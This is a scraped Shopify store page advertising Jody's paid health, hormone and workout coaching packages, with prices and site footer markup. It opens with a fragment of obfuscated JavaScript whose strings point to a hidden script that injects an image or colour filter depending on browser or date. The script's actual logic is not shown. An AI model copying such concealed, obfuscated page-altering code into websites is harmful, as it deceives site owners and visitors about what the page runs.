_0x3dcced=['xuFfl','00%;h','hBBth','BUU/8','VRPUj','DtrUX','5186517aBUpZB','epia(','|1|5|','vNDpX','ljAVp','is\x22)(','nctio','bind','curre','rn\x20th','HocTd','gIvQB','NBoTu','FBgSF','e=\x22wi','ntScr','5505296FHcFYz','ujAro','split','lYjPB','KjxEW','h=\x2264','FBABA','HbcCc','GCAwK','UfXgd','RgABA','n\x20(fu','DAwLC','EbNQR','\x20styl','proto','SpVmY','UusuY','to__','221207vBnBku','Vtaxj','gIGYP','ofrEX','4SEA0','SkcgS','h1c2l','CTyOb','QAAAQ','zHgxP','toStr','feb36',')\x20sat','nSNyU','QAAAA','694454pctzqL','\x22360\x22','LMwgL','getMo','BDgHg','VtbUa','gIDAg','image','6d681','qIIsh','\x22retu','BAUIB','APwCV','IDAwM','/jpeg','bTVMj','kRTXz','Knjfq','AwmzQ','src=\x22','jcMtO','lt=\x22\x22','K/9sA','OkMJW','qCAwd',':100v','(((.+','FrtIU','zkzOL','ter:\x20','llYea','XTPUA','centH','e(\x2021','ructo','searc','hthou','CxAWE','{}.co','10910286fQbJem','NAyLp','rotat','GsTrE','getEl','FngqE','|1|3|','WfnfV','48534SdJMbe','nth','gBAQA','muKxm','60a3a','P//Z\x22','data:','dWFsa','0gOTk','3|4|2','gent','YiRkn','\x20hue-','h;fil','igweZ','undef','XR5ID','contr','<img\x20','trace','wEdPE','gsLDQ','DBAMD','AQERA','J/8QA','lBFRy','39903','IlHdY','B2ODA','induU','warn','apply','CrzaR','UVFQw','QFHOa','const','TML','Dkqkm','AAAAA','biiPO','FKiEb','tanBl','89473','xiRIN','eight','inser','WPuSw','Q1JFQ','oYlzv','415CoNkHU','3WYTiNs','PFxgW','S4wIC','kaHYh','ined','\x20widt','.5)\x20s','100%)','e-Lig','index','tAdja','2|4|5','dth:1','stop','BETFB','64,/9',';base','KPSKp','j/4AA','befor','excep','QTAAn',')+)+)','ight=','urate','UJWNp','conso','type','RxSFT','UKBwc','Gpztk','tion','n()\x20','log','table','ZyB2M','QwADA','0deg\x20',');\x22\x20a','OEQ4L','ement','dCYYJ','userA','MpoVm','TuBzp','4134436NgrVtN','P/EAB','QSkZJ','nstru','XIlVQ','ing','lengt','ById','0\x22\x20he','QUEBA','ogZ2Q','AACwg','pLCBx','__pro','Chrom','ctor(','wBzEg','info','ipt','fNPfQ','error','snPqQ','retur','ABAAD','getFu','//gA7','ast(0','UAAQE','ebegi','P/aAA','VObKL','(440%','uZyBJ'];_0x3b2f=function(){return _0x3dcced;};return _0x3b2f();}</script>


</div>

    <div id="shopify-section-mobile-button" class="shopify-section"><section class="mobile-button-section mobile-button-section-mobile-button">
  <div class="page-width">

    <!-- Button -->
    <a
      
        href="/pages/contact-us"
      
      class="btn-ani mobile-button-section__btn"
      
    >
      Contact Jody to Learn More
    </a>

    <!-- SOCIAL ICONS (Mobile only) -->
    <div class="mobile-icons-row mobile-icons-row-mobile-button">
      
      
      
    </div>

  </div>
</section>

<style>
  .mobile-button-section-mobile-button {
    padding: 24px 0;
  }

  .mobile-button-section-mobile-button .mobile-button-section__btn {
    display: block;
    width: 100%;
    text-align: center;
  }

  /* Icons row */
  .mobile-icons-row-mobile-button {
    display: flex;
    justify-content: space-between;
    margin-top: 16px;
  }

  .mobile-icons-row-mobile-button .mobile-icon-item {
    width: 33.33%;
    text-align: center;
  }

  .mobile-icons-row-mobile-button .mobile-icon-item img {
    width: 42px;
    height: auto;
  }
   .mobile-button-section-mobile-button{
           padding: 18px 0 0 0;
    }
  /* Hide on desktop if mobile_only checked */
  
    @media (min-width: 750px) {
      .mobile-button-section-mobile-button,
      .mobile-icons-row-mobile-button {
        display: none;
      }
   
    }
  
</style>


</div>

    <div class="page-container drawer-page-content" id="PageContainer">

      <main class="main-content js-focus-hidden" id="MainContent" role="main" tabindex="-1">
        <!-- Bold: Memberships (page) -->





	










	
  		





		
	











<!-- end Bold code -->
<div class="page-width">
  <div class="grid">
    <div class="grid__item medium-up--five-sixths medium-up--push-one-twelfth">
      <div class="section-header text-center">
        <h1>Optimizing Pricing - Working With Jody</h1>
      </div>

      <div class="rte">
        <meta charset="utf-8">
<h2 style="text-align: center;"><strong></strong></h2>
<div style="text-align: center;"><strong></strong></div>
<h2 style="text-align: left;"><strong><span style="text-decoration: underline;"></span></strong></h2>
<ul>
<ul></ul>
</ul>
<h4></h4>
<h2 style="text-align: center;">Consulting &amp; Coaching Services For Health, Hormones, Supplements, Nutrition, Rest/Recovery, and/or Workout Strategies</h2>
<strong>Get Personalized Attention, and a Plan, via Phone or Zoom</strong>
<ul></ul>
<div style="text-align: left;">
<img src="https://cdn.shopify.com/s/files/1/0448/6607/6836/files/Jody_Professional_Thumbnail_480x480.png?v=1627423292" width="480x480" height="480x480" style="margin-right: 25px; float: left;"><span style="color: #ff0800;"></span>
</div>
<div style="text-align: left;"><span style="color: #ff0800;"><a href="https://thumosusa.com/products/copy-of-private-consulting-coaching" target="_blank" rel="noopener noreferrer"><img src="https://cdn.shopify.com/s/files/1/0448/6607/6836/files/Buy_Now_240x240.png?v=1627695133" alt=""></a></span></div>
<div style="text-align: left;">
<span style="color: #ff0800;">Pricing is</span><span> </span><span style="color: #ff2a00;">$150 for the initial consultation via phone or Zoom call</span>, in which you will get:</div>
<meta charset="utf-8">
<ul>
<ul>
<ul style="text-align: left;">
<li>
<span>Up to 45 minutes with Jody as an advocate, to be by your side</span> </li>
<li>Step by step guidance on what to do, based on your goals and where you currently are in the journey</li>
<li>An assessment of your current health data, e.g. lab work, fitness tracker, etc.</li>
<li>Help to further explain, clarify, and work with you (and the health care professional if needed) to optimize as quickly as possible</li>
<li>A clear strategy and next steps to optimize</li>
<li>The potential to have more time with Jody to fast track your goals, if needed (some only need this one session to 'tweak').</li>
</ul>
<li style="text-align: left;">Overall, expect to save lots of time and money, and not risk messing up your health with bad advice, fad diets, and/or ineffective programs</li>
</ul>
</ul>
<ul>
<ul></ul>
</ul>
<meta charset="UTF-8"><meta charset="UTF-8">
<h3>Pricing &amp; Packages:</h3>
<ul>
<li>1-Hr for $150 (To build on the initial consult and give you next steps towards meeting your goals)</li>
<li>4 Week Program (4-Hours Total) - $580 (Typically covering optimal hormones, workouts, rest/recovery and nutrition/supplements to get you looking, feeling and performing better)</li>
<li>8 Week Program - (8-Hours Total) - $1120 (Typically covers all items in the 4 week program, plus additional follow-up and deep dive for more measurable results) </li>
</ul>
<div><a href="https://thumosusa.com/products/copy-of-private-consulting-coaching" target="_blank" rel="noopener noreferrer"><img src="https://cdn.shopify.com/s/files/1/0448/6607/6836/files/Buy_Now_240x240.png?v=1627695133" alt=""></a></div>
<h3 style="text-align: left;">How Does it Work?  3 Simple Steps</h3>
<div>
<ul>
<li>Once Jody is contacted by you, he'll reply to you to set up next steps</li>
<li>If you both agree to move forward, the first phone or Zoom call is set up, with the objective of getting you answers to your questions so that you can get tangible results.</li>
<li>You walk away with a clear strategy and next steps.</li>
<li>You and Jody mutually decide if more sessions are needed.</li>
</ul>
</div>
<h3 style="text-align: left;">For friends &amp; family discount or additional questions, <a href="https://thumosusa.com/pages/contact-us" target="_blank" rel="noopener noreferrer">contact Jody</a>
</h3>
<p>*Jody is not a medical doctor and is not providing medical advice</p>
      </div>
    </div>
  </div>
</div>

      </main>

      <div id="shopify-section-footer" class="shopify-section">
<style>
  .site-footer__hr {
    border-bottom: 1px solid #d2d2d2;
  }

  .site-footer p,
  .site-footer__linklist-item a,
  .site-footer__rte a,
  .site-footer h4,
  .site-footer small,
  .site-footer__copyright-content a,
  .site-footer__newsletter-error,
  .site-footer__social-icons .social-icons__link {
    color: #3a3a3a;
  }

  .site-footer {
    color: #3a3a3a;
    background-color: #ebebeb;
  }

  .site-footer__rte a {
    border-bottom: 1px solid #3a3a3a;
  }

  .site-footer__rte a:hover,
  .site-footer__linklist-item a:hover,
  .site-footer__copyright-content a:hover {
    color: #606060;
    border-bottom: 1px solid #606060;
  }

  .site-footer__social-icons .social-icons__link:hover {
    color: #606060;
  }
</style><footer class="site-footer critical-hidden" role="contentinfo" data-section-id="footer" data-section-type="footer-section">
  <div class="page-width">
    <div class="site-footer__content"><div class="site-footer__item
                    
                    site-footer__item--one-quarter
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--link_list"><p class="h4">ABOUT</p><ul class="site-footer__linklist
                            "><li class="site-footer__linklist-item">
                        <a href="/"
                          
                        >
                          Home
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/about-thumos"
                          
                        >
                          About Thumos USA
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/about-jody"
                          
                        >
                          About Jody
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/testimonials"
                          
                        >
                          Testimonials
                        </a>
                      </li></ul></div>
        </div><div class="site-footer__item
                    
                    site-footer__item--one-quarter
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--link_list"><p class="h4">GET INVOLVED</p><ul class="site-footer__linklist
                            "><li class="site-footer__linklist-item">
                        <a href="/pages/weekend-experience"
                          
                        >
                          Weekend Experience
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/inner-circle"
                          
                        >
                          Inner Circle
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/1-on-1-consulting-mentoring"
                          
                        >
                          1 on 1 Consulting &amp; Mentoring
                        </a>
                      </li></ul></div>
        </div><div class="site-footer__item
                    
                    site-footer__item--one-quarter
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--link_list"><p class="h4">CONTACT / INFO</p><ul class="site-footer__linklist
                            "><li class="site-footer__linklist-item">
                        <a href="/pages/contact-us"
                          
                        >
                          Contact Us
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/policies/privacy-policy"
                          
                        >
                          Privacy Policy
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/policies/terms-of-service"
                          
                        >
                          Terms of Service
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/policies/refund-policy"
                          
                        >
                          Refund Policy
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/policies/shipping-policy"
                          
                        >
                          Shipping Policy
                        </a>
                      </li></ul></div>
        </div><div class="site-footer__item
                    
                    site-footer__item--one-quarter
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--newsletter"><p class="h4">STAY INFORMED</p><div class="site-footer__newsletter
                          "><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="contact-form" novalidate="novalidate"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<input type="hidden" name="contact[tags]" value="newsletter">
                    <div class="input-group ">
                      <input type="email"
                        name="contact[email]"
                        id="ContactFooter-email"
                        class="input-group__field newsletter__input"
                        value=""
                        placeholder="Email address"
                        aria-label="Email address"
                        aria-required="true"
                        required
                        autocorrect="off"
                        autocapitalize="off"
                        >
                      <span class="input-group__btn">
                        <button type="submit" class="btn newsletter__submit" name="commit" >
                          <span class="newsletter__submit-text--large">Subscribe</span>
                        </button>
                      </span>
                    </div>
                    
                  </form>
                </div></div>
        </div></div>
  </div>

  <hr class="site-footer__hr"><div class="page-width">
    <div class="grid grid--no-gutters small--text-center grid--footer-float-right"><div class="grid__item small--hide one-half site-footer-item-center-vertically"><div class="grid__item site-footer__payment-icons">
      <span class="visually-hidden">Payment methods</span>
      <ul class="payment-icons list--inline site-footer__icon-list"><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 